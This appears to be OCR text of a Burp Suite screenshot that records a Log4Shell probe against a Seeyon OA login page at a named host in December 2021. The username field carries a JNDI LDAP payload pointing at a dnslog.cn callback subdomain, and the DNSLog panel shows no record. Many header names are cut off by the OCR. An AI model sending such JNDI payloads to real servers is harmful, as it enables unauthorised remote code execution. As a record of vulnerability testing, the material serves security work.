 2 × 3 × 4 × ...
Go Cancel < > Follow redirection Target: https://oa.beijing2022-intl.com ?
equest
Raw Params Headers Hex
T /seeyon/main.do?method=login HTTP/1.1
: oa.beijing2022-intl.com
r-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0)
ko/20100101 Firefox/94.0
ept:
html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
=0.8
ept-Language:
CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
ept-Encoding: gzip, deflate
ent-Type: application/x-www-form-urlencoded
ent-Length: 236
n: https://oa.beijing2022-intl.com
nection: close
erer: https://oa.beijing2022-intl.com/seeyon/main.do
kie: JSESSIONID=FDAC99F2AD8197FEDFC506394CB4310B;
_locale=zh_CN; loginPageURL=
rade-Insecure-Requests: 1
-Fetch-Dest: document
-Fetch-Mode: navigate
-Fetch-Site: same-origin
-Fetch-User: ?1
orization=&login.timezone=GMT%2B8%3A00&province=&city=&rectan
&login_username=${jndi:ldap://zozq70.dnslog.cn}&trustdo_type=&login
ssword=admin123&login_validatePwdStrength=2&random=&fontSize=1
creenWidth=1366&screenHeight=768
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Fri, 10 Dec 2021 06:16:48 GMT
Content-Length: 0
Connection: close
location:
https://oa.beijing2022-intl.com/seeyon/main.d
o
set-cookie:
JSESSIONID=F1CDE2D57602065EDF3DA42E
44A7D5A1; Path=/seeyon; HttpOnly
loginerror: 1
CF-Cache-Status: DYNAMIC
Expect-CT: max-age=604800,
report-uri="https://report-uri.cloudflare.com/c
dn-cgi/beacon/expect-ct"
Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.c
om\/report\/v3?s=vwcimdzltsMAXwqcdheZd
EwWKOzo8Va5xQgcvuJAj3ifmJKdNudbUl99t
dzORKvdwkd7fqq5SV0%2F67mOMb1bvKaXi
59TtBcFHAJwCqJ7jKrdq6O2Z13m5778e1UtC
pwPa%2BoC3ffkqpTP9A%3D%3D"}],"group":
"cf-nel","max_age":604800}
NEL:
{"success_fraction":0,"report_to":"cf-nel","ma
x_age":604800}
Server: cloudflare
DNSLog.cn
Get SubDomain Refresh Record
zozq70.dnslog.cn
DNS Query Record IP Address Crea
No Data
Copyright © 2019 DNSLog.cn All Rights Reserved.
CNZZ